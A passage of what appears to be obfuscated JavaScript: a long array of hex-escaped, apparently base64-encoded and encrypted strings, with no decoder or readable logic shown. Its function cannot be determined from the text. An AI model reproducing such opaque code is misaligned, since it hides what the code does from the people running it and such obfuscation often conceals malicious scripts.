4\x44\x73\x73\x4b\x54\x54\x4d\x4f\x48','\x63\x63\x4b\x6b\x77\x35\x6f\x3d','\x50\x54\x76\x44\x75\x41\x3d\x3d','\x43\x6e\x49\x53\x43\x4d\x4b\x32','\x77\x6f\x34\x6d\x5a\x4d\x4b\x46\x5a\x73\x4b\x79','\x77\x34\x4e\x37\x77\x6f\x67\x3d','\x77\x36\x74\x46\x77\x71\x77\x3d','\x77\x72\x64\x62\x77\x72\x78\x56\x77\x70\x6e\x43\x73\x67\x3d\x3d','\x58\x54\x33\x43\x73\x67\x3d\x3d','\x77\x34\x56\x78\x77\x71\x38\x3d','\x77\x36\x50\x43\x72\x57\x50\x44\x6d\x63\x4f\x42\x45\x41\x3d\x3d','\x64\x56\x30\x61\x63\x78\x6b\x3d','\x63\x55\x51\x38','\x77\x71\x54\x43\x74\x68\x38\x6f\x77\x36\x55\x63\x63\x38\x4f\x4d\x77\x35\x49\x3d','\x77\x6f\x78\x6d\x53\x51\x50\x44\x75\x46\x73\x3d','\x55\x42\x33\x43\x76\x77\x3d\x3d','\x45\x54\x62\x43\x6a\x67\x3d\x3d','\x77\x72\x48\x44\x6b\x42\x55\x42\x46\x63\x4f\x2b\x77\x71\x6a\x44\x6e\x73\x4f\x52\x77\x34\x30\x3d','\x58\x6c\x4d\x67','\x58\x73\x4b\x45\x54\x77\x3d\x3d','\x43\x41\x7a\x44\x76\x41\x3d\x3d','\x77\x34\x34\x33\x47\x4d\x4b\x56\x77\x35\x6f\x3d','\x61\x32\x72\x43\x70\x77\x3d\x3d','\x77\x37\x78\x52\x77\x35\x6b\x3d','\x77\x71\x4c\x43\x6a\x38\x4f\x4e\x55\x73\x4f\x4e\x42\x73\x4f\x72\x5a\x41\x3d\x3d','\x42\x38\x4b\x33\x77\x72\x37\x44\x73\x38\x4b\x44\x77\x70\x6b\x3d','\x77\x71\x55\x6f\x51\x77\x3d\x3d','\x59\x78\x6e\x43\x6e\x63\x4b\x5a\x77\x70\x42\x76\x54\x73\x4f\x52\x77\x36\x63\x38\x77\x37\x33\x43\x6b\x73\x4f\x4d\x77\x34\x51\x44\x49\x77\x3d\x3d','\x50\x52\x4a\x50\x57\x63\x4b\x70\x77\x6f\x30\x3d','\x59\x47\x30\x6e','\x66\x38\x4b\x4e\x52\x77\x3d\x3d','\x46\x4d\x4f\x36\x77\x34\x38\x3d','\x63\x31\x41\x44\x59\x52\x56\x4d\x58\x63\x4b\x78\x77\x6f\x50\x43\x70\x42\x41\x47\x77\x71\x4c\x43\x69\x58\x6b\x56\x53\x67\x3d\x3d','\x77\x35\x45\x2f\x4f\x4d\x4b\x65\x4a\x73\x4b\x6d\x77\x34\x6e\x43\x6e\x63\x4b\x4f','\x64\x30\x38\x57\x54\x63\x4f\x4c','\x52\x57\x45\x68','\x77\x70\x42\x76\x55\x67\x50\x44\x70\x56\x30\x66','\x52\x31\x41\x41\x77\x70\x55\x54\x51\x67\x3d\x3d','\x77\x36\x58\x43\x6e\x4d\x4b\x73\x57\x73\x4b\x4c\x45\x38\x4b\x31\x66\x38\x4f\x7a','\x77\x6f\x2f\x44\x6e\x4d\x4b\x72','\x77\x70\x72\x43\x76\x73\x4b\x79\x77\x34\x6a\x43\x6a\x69\x56\x79\x77\x34\x4a\x51','\x77\x70\x52\x64\x77\x6f\x34\x45\x4e\x55\x6a\x43\x6d\x63\x4b\x36\x46\x32\x44\x44\x6e\x38\x4b\x6f\x4c\x63\x4f\x54\x77\x6f\x5a\x4d\x77\x37\x72\x43\x68\x63\x4b\x6f\x45\x73\x4f\x59','\x77\x37\x6c\x4e\x77\x72\x46\x51\x77\x70\x34\x3d','\x77\x70\x7a\x44\x73\x77\x76\x43\x6c\x52\x78\x77','\x57\x45\x55\x43\x77\x70\x73\x54','\x66\x32\x52\x6a','\x77\x6f\x62\x44\x76\x73\x4b\x4c','\x77\x72\x54\x43\x6f\x38\x4b\x59\x77\x6f\x44\x43\x74\x73\x4f\x45\x77\x71\x38\x3d','\x56\x42\x72\x43\x73\x7a\x41\x3d','\x63\x31\x41\x44\x59\x52\x56\x4d\x63\x51\x3d\x3d','\x56\x73\x4b\x6f\x57\x56\x58\x43\x69\x63\x4b\x31\x77\x34\x62\x44\x74\x77\x3d\x3d','\x77\x36\x6c\x78\x77\x37\x45\x3d','\x52\x32\x6f\x56\x47\x73\x4b\x36\x48\x73\x4b\x69','\x63\x38\x4f\x48\x61\x52\x62\x44\x69\x69\x72\x44\x72\x6e\x73\x54','\x77\x36\x5a\x59\x77\x72\x4e\x65\x77\x70\x37\x43\x76\x77\x3d\x3d','\x77\x70\x54\x43\x75\x57\x51\x3d','\x77\x72\x54\x43\x6d\x67\x6a\x43\x73\x44\x54\x43\x71\x6c\x6e\x43\x6a\x77\x38\x59\x61\x63\x4b\x66\x51\x43\x44\x43\x6e\x63\x4f\x2b\x42\x6d\x34\x6f\x4f\x4d\x4f\x77\x46\x51\x67\x6d\x77\x71\x73\x48\x4d\x6d\x33\x44\x6d\x38\x4f\x55\x63\x73\x4b\x70\x42\x6c\x67\x3d','\x77\x35\x31\x56\x53\x4d\x4f\x6f\x77\x70\x33\x43\x6f\x73\x4b\x53\x77\x71\x67\x6d\x77\x6f\x31\x76\x77\x6f\x49\x3d','\x61\x6a\x2f\x43\x76\x51\x3d\x3d','\x49\x63\x4b\x67\x77\x72\x59\x3d','\x53\x63\x4f\x6c\x66\x77\x3d\x3d','\x66\x32\x64\x6d\x45\x57\x38\x33\x77\x70\x6a\x44\x75\x38\x4b\x6f\x77\x35\x39\x72','\x4c\x69\x37\x44\x71\x6b\x2f\x43\x70\x69\x66\x44\x6e\x51\x3d\x3d','\x44\x73\x4f\x37\x77\x36\x6f\x3d','\x77\x6f\x4d\x31\x47\x4d\x4b\x65\x77\x35\x38\x4a\x77\x37\x41\x54\x44\x4d\x4b\x42\x4b\x63\x4f\x76\x49\x51\x52\x73\x59\x54\x59\x70\x4a\x4d\x4b\x41\x77\x37\x67\x33\x62\x51\x6b\x32\x77\x71\x59\x7a\x77\x70\x52\x4c\x77\x70\x4d\x45\x53\x4d\x4f\x37\x47\x73\x4f\x61\x62\x51\x3d\x3d','\x77\x37\x48\x43\x71\x6c\x37\x44\x6a\x38\x4b\x71\x46\x6c\x30\x3d','\x61\x73\x4f\x4d\x59\x78\x54\x44\x6d\x43\x73\x3d','\x77\x71\x50\x44\x70\x4d\x4b\x72','\x77\x72\x4c\x43\x74\x77\x63\x3d','\x63\x38\x4b\x71\x77\x36\x63\x4e\x51\x68\x38\x3d','\x53\x30\x77\x66','\x51\x4d\x4b\x74\x51\x46\x66\x43\x6a\x73\x4b\x36\x77\x37\x54\x44\x74\x32\x30\x79\x77\x34\x39\x67\x77\x34\x58\x44\x6f\x63\x4f\x45\x66\x4d\x4b\x53\x63\x45\x72\x44\x6b\x30\x30\x3d','\x49\x45\x4a\x67\x42\x38\x4f\x4f\x77\x34\x77\x3d','\x77\x34\x5a\x6b\x77\x72\x77\x3d','\x77\x71\x58\x44\x69\x63\x4b\x6b\x77\x35\x6f\x55\x77\x71\x38\x45\x77\x36\x72\x43\x6c\x30\x33\x44\x6d\x53\x51\x43\x77\x36\x67\x6c\x77\x70\x70\x49\x56\x67\x42\x35\x55\x38\x4b\x35\x51\x6c\x41\x68\x61\x77\x3d\x3d','\x77\x70\x6a\x44\x76\x4d\x4b\x6b\x43\x4d\x4f\x65\x77\x36\x6b\x3d','\x4e\x42\x4a\x53','\x42\x53\x4c\x44\x76\x51\x3d\x3d','\x77\x6f\x4d\x31\x47\x4d\x4b\x65\x77\x35\x38\x4a\x77\x37\x41\x54\x44\x4d\x4b\x42\x4b\x51\x3d\x3d','\x77\x6f\x5a\x32\x53\x51\x66\x44\x75\x46\x6f\x44\x54\x67\x3d\x3d','\x56\x48\x4d\x42','\x59\x46\x6f\x4d\x54\x63\x4f\x63\x47\x4d\x4b\x50\x4f\x78\x30\x65','\x77\x71\x54\x43\x71\x78\x34\x2f\x77\x34\x49\x53\x65\x4d\x4f\x48\x77\x34\x49\x3d','\x44\x78\x54\x44\x67\x4d\x4f\x63','\x77\x34\x5a\x43\x63\x73\x4f\x66\x77\x72\x72\x44\x6f\x41\x3d\x3d','\x52\x32\x54\x43\x6c\x56\x68\x51\x66\x41\x3d\x3d','\x49\x79\x58\x44\x76\x55\x48\x43\x71\x67\x66\x44\x69\x77\x3d\x3d','\x4f\x4d\x4f\x55\x77\x35\x73\x3d','\x77\x72\x54\x44\x74\x38\x4b\x6c','\x77\x34\x58\x43\x6b\x38\x4b\x71','\x77\x70\x38\x38\x41\x38\x4b\x65\x77\x34\x49\x50','\x77\x35\x7a\x44\x6d\x73\x4b\x61','\x77\x70\x72\x43\x73\x69\x6b\x3d','\x57\x79\x62\x44\x74\x51\x3d\x3d','\x46\x6c\x59\x50\x77\x70\x77\x4a\x52\x56\x62\x43\x6d\x31\x72\x43\x6d\x38\x4f\x35\x56\x63\x4b\x42\x5a\x73\x4f\x6b\x57\x67\x3d\x3d','\x64\x31\x4d\x6c\x63\x67\x35\x4c\x62\x4d\x4b\x7a','\x77\x70\x74\x56\x77\x71\x6f\x3d','\x4f\x6c\x6c\x35\x77\x34\x31\x42\x57\x51\x3d\x3d','\x65\x69\x50\x44\x6a\x73\x4b\x31','\x4d\x51\x44\x44\x71\x73\x4b\x64\x58\x38\x4f\x4f\x77\x36\x66\x44\x76\x6a\x30\x3d','\x77\x70\x59\x68\x42\x4d\x4b\x4b\x77\x34\x49\x55','\x77\x6f\x77\x69\x66\x4d\x4b\x4c\x64\x63\x4b\x37\x77\x6f\x33\x43\x6a\x73\x4f\x4e\x77\x72\x66\x43\x69\x63\x4b\x53\x77\x6f\x58\x43\x6f\x54\x6a\x43\x74\x51\x3d\x3d','\x77\x37\x66\x43\x70\x30\x66\x44\x6e\x63\x4b\x6d','\x77\x34\x37\x44\x74\x63\x4b\x35\x77\x35\x2f\x44\x74\x47\x63\x3d','\x77\x72\x50\x43\x72\x4d\x4b\x4b\x77\x6f\x7a\x43\x71\x63\x4f\x71\x77\x72\x30\x78\x53\x53\x6f\x5a\x77\x35\x44\x43\x6d\x63\x4b\x53\x4c\x77\x66\x44\x76\x41\x3d\x3d','\x65\x57\x70\x2f\x41\x32\x4d\x3d','\x77\x36\x44\x43\x74\x6c\x76\x44\x70\x73\x4b\x69\x46\x55\x73\x3d','\x4d\x42\x76\x43\x69\x73\x4b\x65\x77\x70\x6c\x68\x54\x73\x4b\x65\x77\x37\x42\x6b\x77\x36\x7a\x43\x6b\x73\x4f\x4d\x77\x34\x49\x65\x4b\x44\x77\x47\x77\x37\x41\x72\x77\x71\x30\x54\x77\x71\x66\x44\x6b\x73\x4f\x77\x46\x38\x4f\x2b','\x77\x34\x56\x38\x77\x34\x66\x43\x74\x38\x4f\x54','\x77\x36\x6c\x55\x77\x72\x41\x3d','\x77\x72\x54\x43\x6d\x67\x6a\x43\x73\x44\x54\x43\x71\x6e\x55\x3d','\x43\x42\x52\x48\x4d\x73\x4b\x2b\x53\x38\x4f\x48\x4d\x6c\x62\x44\x69\x38\x4b\x4e\x77\x72\x2f\x43\x70\x73\x4f\x6f\x4f\x38\x4f\x71\x77\x72\x2f\x43\x69\x41\x3d\x3d','\x55\x6b\x66\x43\x75\x57\x37\x44\x75\x41\x3d\x3d','\x54\x4d\x4f\x47\x77\x35\x63\x70\x77\x71\x4d\x6a\x77\x6f\x33\x43\x70\x41\x3d\x3d','\x57\x57\x63\x57\x46\x4d\x4b\x30\x45\x63\x4b\x6c\x77\x35\x76\x44\x6e\x38\x4b\x44\x41\x7a\x4c\x43\x6e\x73\x4f\x4f\x55\x4d\x4b\x50\x65\x63\x4b\x6b\x54\x77\x3d\x3d','\x4b\x42\x76\x43\x6b\x4d\x4b\x43\x77\x70\x73\x3d','\x77\x37\x6e\x43\x6e\x4d\x4b\x61\x46\x41\x51\x76\x64\x4d\x4b\x6a\x77\x6f\x6f\x3d','\x77\x34\x6a\x44\x76\x4d\x4b\x32\x77\x34\x2f\x44\x76\x58\x70\x5a\x64\x67\x3d\x3d','\x64\x46\x4d\x50\x51\x38\x4f\x57\x45\x38\x4b\x45\x4a\x78\x55\x50\x64\x45\x70\x69\x77\x72\x35\x42\x77\x36\x4d\x4e','\x77\x72\x4e\x58\x77\x70\x59\x49\x4c\x55\x7a\x43\x72\x4d\x4b\x51\x56\x57\x50\x44\x69\x63\x4f\x72\x4c\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x63\x4b\x6a\x48\x4d\x4f\x65\x77\x37\x49\x3d','\x77\x71\x42\x6f\x4c\x4d\x4f\x35\x63\x6e\x33\x44\x6a\x44\x72\x44\x6b\x51\x3d\x3d','\x4f\x51\x56\x5a\x4f\x73\x4b\x33\x58\x73\x4f\x63\x4d\x41\x3d\x3d','\x65\x41\x45\x4e\x77\x70\x62\x43\x6f\x77\x66\x44\x6c\x4d\x4b\x76\x45\x38\x4b\x6e\x77\x72\x6b\x3d','\x77\x6f\x72\x43\x71\x4d\x4b\x2f\x77\x35\x37\x43\x6e\x44\x38\x3d','\x59\x46\x51\x45\x61\x52\x46\x48','\x48\x67\x6e\x44\x6d\x73\x4f\x62\x4a\x63\x4f\x4e','\x77\x71\x66\x43\x71\x6d\x7a\x44\x6b\x63\x4f\x58\x44\x51\x3d\x3d','\x41\x77\x31\x59\x4b\x4d\x4b\x74\x57\x51\x3d\x3d','\x77\x70\x76\x44\x71\x63\x4b\x76\x48\x63\x4f\x4c','\x77\x72\x6a\x43\x74\x63\x4b\x56\x77\x70\x62\x43\x75\x73\x4f\x34','\x77\x35\x78\x4b\x47\x67\x3d\x3d','\x4e\x41\x39\x49\x54\x63\x4b\x70\x77\x70\x59\x3d','\x50\x30\x5a\x6f\x41\x63\x4f\x49\x77\x34\x30\x3d','\x77\x72\x50\x43\x6d\x4d\x4f\x33\x56\x63\x4f\x4c\x48\x41\x3d\x3d','\x41\x38\x4b\x79\x49\x73\x4f\x34\x54\x6a\x2f\x43\x6d\x38\x4f\x64\x77\x6f\x34\x3d','\x51\x4d\x4b\x30\x55\x31\x62\x43\x6a\x73\x4b\x36\x77\x36\x2f\x44\x74\x32\x4d\x76\x77\x70\x46\x72','\x77\x72\x44\x44\x6e\x63\x4b\x34\x77\x34\x34\x4a\x77\x72\x49\x3d','\x77\x70\x76\x43\x71\x52\x50\x43\x76\x6a\x72\x43\x72\x48\x4c\x43\x68\x78\x59\x65\x4d\x51\x3d\x3d','\x77\x35\x5a\x6c\x77\x34\x4c\x43\x73\x63\x4f\x43\x50\x51\x3d\x3d','\x44\x38\x4b\x39\x77\x72\x33\x44\x6c\x63\x4b\x43\x77\x6f\x55\x70\x77\x36\x5a\x4c\x77\x34\x66\x44\x73\x73\x4f\x7a\x57\x67\x3d\x3d','\x77\x70\x58\x44\x72\x67\x7a\x43\x67\x52\x78\x72','\x77\x72\x48\x44\x69\x73\x4b\x38\x77\x37\x77\x49\x77\x72\x55\x30\x77\x36\x4c\x43\x6a\x6b\x33\x43\x6a\x53\x67\x4e\x77\x34\x55\x6b\x77\x70\x74\x49\x42\x41\x70\x6a\x58\x73\x4b\x77\x52\x51\x3d\x3d','\x49\x6a\x6a\x44\x70\x31\x6e\x43\x71\x68\x73\x3d','\x77\x6f\x68\x65\x4b\x38\x4f\x2b\x66\x6d\x66\x44\x73\x42\x33\x44\x73\x4d\x4b\x75\x77\x6f\x55\x56\x77\x72\x67\x50\x49\x67\x73\x69\x77\x72\x46\x4d\x77\x34\x58\x44\x6a\x67\x30\x3d','\x77\x72\x44\x44\x69\x4d\x4b\x59\x46\x4d\x4b\x35\x77\x35\x41\x3d','\x77\x36\x35\x53\x77\x72\x35\x4d\x77\x6f\x66\x43\x73\x73\x4f\x30\x77\x71\x6f\x76\x77\x36\x52\x50\x59\x63\x4f\x4d\x61\x44\x2f\x43\x67\x4d\x4f\x72\x77\x34\x49\x79\x77\x6f\x39\x76\x48\x4d\x4b\x52\x64\x32\x41\x78\x59\x44\x48\x44\x74\x4d\x4b\x61','\x51\x56\x37\x43\x76\x47\x6a\x44\x71\x63\x4b\x51','\x54\x78\x50\x44\x6b\x4d\x4b\x2b\x77\x36\x2f\x43\x6d\x38\x4b\x75\x48\x68\x76\x43\x68\x73\x4b\x73\x77\x36\x6e\x44\x75\x4d\x4b\x47\x59\x4d\x4f\x50\x4b\x4d\x4b\x42\x77\x71\x6a\x44\x71\x58\x41\x3d','\x77\x35\x7a\x44\x76\x38\x4b\x30\x77\x34\x37\x44\x74\x6e\x42\x46\x62\x7a\x77\x31\x77\x37\x4c\x43\x75\x45\x52\x34\x77\x72\x4c\x43\x75\x53\x45\x2f\x50\x38\x4f\x2f\x77\x36\x68\x79\x49\x31\x2f\x43\x76\x46\x49\x5a\x77\x72\x42\x46\x77\x35\x54\x44\x67\x63\x4f\x49\x5a\x32\x41\x38\x62\x63\x4f\x6e','\x54\x33\x50\x43\x6e\x6b\x4a\x49\x61\x67\x3d\x3d','\x64\x52\x52\x46\x58\x63\x4b\x43\x77\x6f\x51\x6a\x77\x6f\x72\x44\x67\x56\x77\x78\x56\x73\x4b\x6a\x48\x4d\x4b\x53\x77\x35\x6b\x48\x57\x68\x48\x43\x71\x69\x72\x43\x75\x4d\x4f\x48\x77\x34\x6c\x4f\x77\x71\x51\x6d\x77\x36\x30\x3d','\x77\x71\x48\x43\x71\x68\x51\x75\x77\x36\x59\x47\x62\x73\x4b\x48\x77\x34\x41\x37\x4d\x73\x4b\x61\x49\x41\x7a\x44\x6e\x77\x3d\x3d','\x4d\x53\x58\x44\x76\x46\x6e\x43\x74\x77\x66\x44\x6c\x51\x3d\x3d','\x50\x4d\x4f\x61\x77\x35\x49\x51\x4b\x78\x48\x44\x67\x47\x4c\x44\x74\x44\x37\x43\x71\x54\x5a\x68\x77\x35\x41\x3d','\x77\x71\x48\x43\x6a\x68\x54\x43\x70\x43\x6e\x43\x74\x77\x3d\x3d','\x77\x71\x66\x44\x67\x4d\x4b\x67\x77\x34\x67\x55\x77\x72\x4d\x2b','\x66\x7a\x54\x43\x6b\x38\x4b\x50\x65\x4d\x4f\x6c\x77\x6f\x51\x7a\x77\x35\x4a\x46\x77\x36\x35\x36\x4f\x38\x4f\x43','\x4f\x68\x6e\x44\x74\x63\x4b\x48\x54\x4d\x4f\x63','\x50\x46\x56\x68\x41\x38\x4f\x66\x77\x35\x63\x32','\x77\x6f\x4c\x44\x67\x4d\x4b\x7a\x77\x37\x77\x4f\x77\x72\x49\x2b\x77\x36\x4c\x43\x6a\x56\x58\x43\x6e\x51\x3d\x3d','\x77\x35\x64\x62\x65\x63\x4f\x41\x77\x71\x76\x44\x70\x77\x3d\x3d','\x77\x70\x33\x43\x74\x63\x4b\x6e\x77\x35\x6a\x43\x67\x54\x35\x35\x77\x6f\x38\x54\x4f\x69\x7a\x44\x67\x6b\x49\x3d','\x77\x70\x6e\x43\x6e\x73\x4b\x6c','\x77\x35\x52\x78\x77\x34\x54\x43\x6f\x4d\x4f\x58\x49\x69\x51\x44\x55\x73\x4b\x4e\x77\x34\x39\x4b\x77\x72\x2f\x43\x72\x38\x4f\x61\x48\x38\x4b\x53\x42\x51\x3d\x3d','\x61\x63\x4b\x75\x77\x36\x55\x66\x55\x77\x3d\x3d','\x77\x6f\x4e\x71\x53\x67\x3d\x3d','\x62\x41\x6b\x50\x77\x70\x37\x43\x6e\x42\x6a\x43\x6d\x38\x4b\x31\x43\x4d\x4b\x62\x77\x71\x42\x61\x41\x77\x48\x44\x6f\x33\x6e\x43\x6f\x51\x3d\x3d','\x77\x71\x50\x44\x68\x4d\x4b\x39\x77\x34\x67\x59','\x77\x71\x4e\x69\x48\x63\x4f\x6d\x61\x57\x44\x44\x74\x77\x38\x3d','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59\x77\x70\x33\x44\x75\x4d\x4f\x73\x51\x58\x62\x44\x68\x63\x4b\x76\x77\x35\x6e\x43\x74\x51\x3d\x3d','\x77\x35\x33\x44\x71\x4d\x4b\x2b\x77\x34\x6a\x44\x72\x32\x59\x3d','\x52\x31\x62\x43\x6f\x46\x6a\x44\x73\x63\x4b\x43\x77\x36\x34\x48','\x77\x35\x62\x44\x73\x63\x4b\x68\x77\x35\x4c\x44\x76\x48\x52\x66\x64\x47\x41\x2f\x77\x37\x37\x43\x72\x30\x52\x58\x77\x71\x59\x3d','\x52\x45\x59\x4e\x77\x6f\x49\x53','\x77\x36\x44\x43\x6d\x4d\x4b\x4f\x47\x52\x45\x6e\x64\x73\x4b\x70\x77\x6f\x6f\x65\x77\x34\x51\x41\x77\x72\x64\x36\x77\x34\x52\x6e\x77\x34\x48\x43\x6d\x41\x6a\x44\x75\x67\x3d\x3d','\x77\x70\x59\x42\x77\x34\x58\x43\x6e\x73\x4f\x6d\x77\x72\x45\x6f\x4b\x32\x6a\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x75\x77\x37\x38\x44\x55\x52\x5a\x44\x77\x35\x62\x44\x76\x77\x7a\x44\x68\x63\x4f\x73\x65\x4d\x4b\x65\x77\x71\x37\x44\x71\x45\x52\x4d\x54\x6b\x78\x52\x77\x72\x5a\x2f','\x5a\x69\x33\x44\x69\x38\x4b\x75\x77\x36\x67\x3d','\x61\x46\x34\x55\x51\x38\x4f\x4b\x48\x4d\x4b\x38\x4a\x77\x3d\x3d','\x5a\x46\x63\x45\x77\x70\x63\x45\x58\x67\x7a\x44\x6b\x46\x72\x43\x6c\x4d\x4f\x72\x45\x63\x4b\x44\x62\x73\x4f\x2b\x57\x38\x4f\x43\x77\x36\x56\x53\x54\x78\x54\x44\x67\x63\x4b\x51\x77\x70\x34\x57\x77\x36\x49\x3d','\x77\x71\x6a\x43\x71\x6d\x37\x44\x67\x4d\x4f\x58','\x77\x70\x37\x44\x6f\x77\x6a\x43\x6b\x41\x31\x71\x77\x34\x77\x3d','\x63\x41\x55\x59\x77\x6f\x6b\x3d','\x77\x70\x73\x62\x77\x34\x62\x43\x6b\x73\x4f\x6d\x77\x71\x41\x64','\x4b\x52\x50\x43\x6b\x73\x4b\x54\x77\x70\x46\x33\x46\x4d\x4b\x65\x77\x37\x63\x2b\x77\x37\x6e\x43\x6a\x4d\x4f\x75\x77\x34\x77\x54\x4d\x69\x63\x56\x77\x71\x46\x2b','\x4c\x63\x4f\x58\x77\x35\x45\x48\x4c\x77\x3d\x3d','\x43\x63\x4f\x34\x77\x34\x34\x3d','\x77\x36\x37\x43\x73\x31\x2f\x44\x6a\x63\x4b\x78\x4c\x30\x64\x62\x43\x63\x4f\x65','\x62\x41\x6b\x50\x77\x70\x37\x43\x6e\x42\x6a\x43\x6d\x38\x4b\x75\x45\x73\x4b\x38\x77\x72\x46\x61\x49\x67\x72\x44\x72\x54\x62\x44\x6f\x42\x6e\x43\x6f\x73\x4f\x75\x54\x77\x3d\x3d','\x49\x46\x31\x37\x77\x35\x39\x51','\x5a\x55\x67\x54','\x77\x70\x2f\x44\x6f\x78\x48\x43\x6c\x78\x70\x51\x77\x36\x67\x66\x63\x44\x6a\x44\x6e\x77\x3d\x3d','\x77\x70\x6a\x43\x75\x63\x4b\x34\x77\x34\x6e\x43\x68\x7a\x73\x79\x77\x37\x42\x52\x50\x68\x6a\x43\x71\x54\x6e\x43\x72\x46\x72\x44\x74\x73\x4f\x62\x44\x79\x6f\x41\x49\x51\x62\x44\x74\x56\x58\x44\x70\x55\x46\x61\x4c\x41\x3d\x3d','\x77\x70\x41\x57\x77\x34\x4c\x43\x67\x38\x4f\x33\x77\x71\x45\x3d','\x77\x72\x64\x6d\x52\x53\x50\x44\x67\x47\x45\x4a\x54\x73\x4f\x51\x77\x37\x4c\x43\x69\x73\x4f\x4d\x77\x37\x31\x70\x77\x6f\x6e\x43\x74\x45\x54\x44\x6c\x63\x4f\x71\x77\x72\x4d\x53','\x4c\x4d\x4f\x66\x77\x35\x4d\x57\x4a\x51\x72\x44\x67\x48\x50\x44\x76\x69\x48\x43\x72\x79\x74\x68\x77\x34\x44\x44\x6c\x38\x4b\x6f\x77\x71\x7a\x44\x67\x38\x4b\x4a\x65\x58\x54\x43\x68\x38\x4b\x53\x77\x72\x6f\x48\x51\x38\x4f\x37\x41\x38\x4b\x72','\x77\x37\x72\x44\x68\x42\x63\x51\x46\x51\x3d\x3d','\x56\x47\x6b\x4f\x44\x73\x4b\x6e\x41\x73\x4b\x6b\x77\x35\x66\x44\x6d\x63\x4f\x43\x42\x67\x3d\x3d','\x77\x72\x44\x43\x6d\x53\x37\x43\x6f\x79\x2f\x43\x72\x57\x6a\x43\x6a\x51\x3d\x3d','\x4b\x63\x4b\x39\x77\x72\x2f\x44\x75\x4d\x4b\x53\x77\x70\x41\x6f\x77\x71\x4e\x65\x77\x34\x72\x44\x71\x38\x4f\x35\x57\x31\x50\x43\x69\x63\x4b\x2b\x77\x35\x6a\x43\x71\x63\x4b\x52\x77\x70\x58\x43\x6f\x4d\x4f\x36\x66\x41\x41\x30\x4a\x38\x4f\x42\x77\x37\x64\x36\x77\x37\x72\x43\x71\x56\x66\x43\x76\x7a\x34\x75\x59\x73\x4f\x69\x77\x72\x59\x34\x4f\x77\x4d\x33\x53\x73\x4b\x54\x77\x6f\x38\x43\x54\x48\x44\x43\x6b\x4d\x4b\x63\x56\x47\x6b\x79\x4c\x63\x4f\x6e\x77\x34\x48\x44\x6e\x38\x4b\x7a\x57\x38\x4f\x46\x77\x6f\x6b\x56\x77\x35\x68\x2b\x77\x6f\x6c\x44\x77\x37\x2f\x44\x68\x32\x77\x4e\x77\x36\x51\x46\x77\x36\x77\x31\x77\x35\x52\x6f\x4c\x4d\x4f\x7a\x65\x4d\x4f\x64\x77\x35\x30\x7a\x4f\x7a\x38\x3d','\x77\x6f\x4c\x44\x75\x4d\x4b\x6d\x47\x73\x4f\x50','\x77\x34\x6a\x44\x74\x69\x49\x3d','\x77\x37\x6e\x44\x69\x78\x38\x41\x46\x73\x4f\x78\x77\x71\x2f\x44\x6c\x63\x4f\x51','\x55\x67\x72\x43\x73\x69\x74\x46\x57\x58\x70\x6d','\x4f\x6b\x4a\x38\x45\x38\x4f\x54\x77\x34\x73\x72\x4c\x41\x3d\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x56\x41\x67\x3d\x3d','\x77\x70\x63\x32\x44\x73\x4b\x4d\x77\x35\x73\x43\x77\x34\x45\x43\x57\x73\x4b\x52\x65\x38\x4f\x6c\x4f\x67\x31\x73\x64\x77\x30\x43\x61\x38\x4b\x4e\x77\x36\x34\x3d','\x77\x71\x76\x43\x72\x4d\x4b\x51\x77\x70\x44\x43\x71\x77\x3d\x3d','\x59\x46\x41\x5a\x55\x63\x4f\x53\x47\x4d\x4b\x31\x4e\x69\x41\x55\x64\x55\x45\x3d','\x44\x73\x4b\x6b\x77\x72\x48\x44\x75\x4d\x4f\x5a\x77\x6f\x55\x70\x77\x35\x68\x65\x77\x34\x48\x44\x73\x73\x4f\x79\x55\x78\x33\x43\x67\x4d\x4f\x67\x77\x34\x62\x43\x6f\x38\x4b\x63\x77\x70\x66\x43\x70\x38\x4f\x68','\x77\x6f\x4d\x50\x77\x34\x66\x43\x68\x63\x4f\x6d','\x53\x4d\x4f\x46\x77\x36\x55\x70\x77\x72\x63\x6c\x77\x70\x48\x43\x72\x67\x3d\x3d','\x77\x72\x6c\x73\x4f\x4d\x4f\x37\x66\x47\x6a\x44\x72\x51\x66\x44\x72\x38\x4f\x66\x77\x71\x38\x2b\x77\x70\x4d\x2b\x46\x51\x30\x31\x77\x72\x64\x52\x77\x34\x2f\x43\x68\x51\x33\x44\x6e\x30\x77\x3d','\x77\x71\x46\x73\x49\x73\x4f\x6e\x66\x67\x3d\x3d','\x56\x47\x6b\x4f\x45\x38\x4b\x32\x45\x38\x4b\x6c\x77\x35\x33\x44\x67\x73\x4f\x44','\x4c\x52\x58\x44\x71\x41\x3d\x3d','\x4e\x52\x4a\x58\x56\x38\x4b\x2b\x77\x6f\x41\x45\x77\x70\x66\x44\x6d\x31\x38\x3d','\x77\x6f\x6e\x43\x70\x63\x4b\x34\x77\x34\x37\x43\x6e\x43\x56\x7a\x77\x34\x6b\x3d','\x54\x38\x4f\x4a\x77\x34\x51\x34\x77\x71\x41\x69\x77\x35\x48\x43\x76\x6e\x7a\x43\x69\x78\x66\x44\x71\x77\x3d\x3d','\x44\x52\x44\x44\x6e\x38\x4f\x64\x4e\x41\x3d\x3d','\x49\x56\x56\x7a\x77\x35\x35\x64','\x46\x52\x5a\x44\x50\x73\x4b\x38\x52\x4d\x4b\x64\x4e\x55\x48\x43\x6a\x4d\x4b\x61\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x70\x51\x69\x5a\x73\x4b\x58\x64\x77\x3d\x3d','\x63\x44\x33\x43\x6c\x63\x4b\x4b\x63\x63\x4f\x39','\x77\x35\x5a\x56\x43\x63\x4f\x39\x77\x6f\x77\x3d','\x44\x73\x4b\x71\x77\x72\x6e\x44\x70\x38\x4b\x44\x77\x6f\x49\x3d','\x49\x69\x2f\x44\x72\x31\x72\x43\x74\x7a\x66\x44\x72\x63\x4f\x75\x77\x71\x70\x69\x77\x35\x2f\x43\x71\x46\x78\x36\x77\x36\x62\x43\x71\x51\x3d\x3d','\x77\x36\x6e\x44\x6e\x52\x49\x57\x42\x4d\x4f\x72','\x77\x72\x44\x44\x6e\x38\x4b\x51\x46\x38\x4b\x6b\x77\x37\x7a\x43\x73\x63\x4f\x69\x45\x7a\x6f\x70\x4c\x6c\x44\x43\x6f\x4d\x4b\x54','\x66\x67\x38\x32\x77\x70\x2f\x43\x6b\x53\x33\x44\x68\x38\x4b\x75\x45